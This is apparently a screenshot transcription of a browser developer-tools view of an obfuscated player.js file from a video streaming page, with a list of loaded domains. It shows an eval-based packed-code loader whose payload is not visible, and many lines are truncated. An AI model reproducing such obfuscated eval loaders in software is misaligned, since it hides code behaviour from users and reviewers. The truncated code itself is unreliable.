 网页 文件系统 替换 内容脚本 代码段
player.js?t=a20220407 player.js?t=a20...0407:formatted ×
top
555dy.fun
9308935.com:58080
9314323.com:58080
disdk.oss-cn-shenzhen.aliyuncs.com
lf3-cdn-tos.bytecdntp.com
lf26-cdn-tos.bytecdntp.com
resources
shp.qpic.cn
170 var _0x5b8bd9 = -parseInt(_0x3d9384(0x14f)) * -parseInt(_0x222941(0x152)) + -parseInt(_0x327f63(0x153)) *
171 if (_0x5b8bd9 === _0x293c12)
172 break;
173 else
174 _0x458a19['push'](_0x458a19['shift']());
175 } catch (_0x3562bb) {
176 _0x458a19['push'](_0x458a19['shift']());
177 }
178 }
179 }(_0x4691, 0x5c0b7),
180 eval(function(_0x3f0f39, _0x52536a, _0x11bee5, _0xd8f0f5, _0x11e39d, _0x4bc509) {
181 _0x11e39d = function(_0x45f417) {
182 var _0x1e68eb = _0x514f
183 , _0x5f1fd3 = _0x514f;
184 return (_0x45f417 < _0x52536a ? '' : _0x11e39d(parseInt(_0x45f417 / _0x52536a))) + ((_0x45f417 = _0x45f417 % _0
185 }
186 ;
187 if (!''['replace'](/^/, String)) {
188 while (_0x11bee5--)
189 _0x4bc509[_0x11e39d(_0x11bee5)] = _0xd8f0f5[_0x11bee5] || _0x11e39d(_0x11bee5);
190 _0xd8f0f5 = [function(_0x5f08ed) {
191 return _0x4bc509[_0x5f08ed];
192 }
193 ],
194 _0x11e39d = function() {
195 var _0x1f9014 = _0x514f;
196 return _0x1f9014(0x150);
197 }
198 ,
199 _0x11bee5 = 0x1;
200 }
201 ;while (_0x11bee5--)
202 if (_0xd8f0f5[_0x11bee5])
203 _0x3f0f39 = _0x3f0f39['replace'](new RegExp('\x5cb' + _0x11e39d(_0x11bee5) + '\x5cb','g'), _0xd8f0f5[_0x11
204 return _0x3f0f39;
205 }(_0x52d073(0x14c), 0x3e, 0xd8, _0x52d073(0x155)['split']('|'), 0x0, {})));
206 MacPlayer.Init();
207